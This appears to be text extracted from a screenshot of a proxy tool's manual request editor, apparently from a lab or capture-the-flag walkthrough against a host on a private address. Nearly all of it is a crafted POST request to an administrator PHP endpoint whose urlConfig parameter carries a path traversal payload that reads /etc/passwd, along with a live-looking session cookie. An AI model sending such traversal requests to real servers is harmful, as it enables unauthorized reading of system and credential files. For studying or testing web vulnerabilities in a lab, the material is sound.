 Manual Request Editor
Request Response
Method 1 Header: Text Body: Text Send 4
POST http://192.168.56.101/administrator/alerts/alertConfigField.php HTTP/1.1 2
host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: country=us; language=en; PHPSESSID=4auecjheji9e2n50t77l4480v3; administrator_path=http%3A%2F%2F192.168.56.101%2Fadministrator%2F
Upgrade-Insecure-Requests: 1
Priority: u=0, i
content-length: 0
urlConfig=../../../../../../../../../etc/passwd 3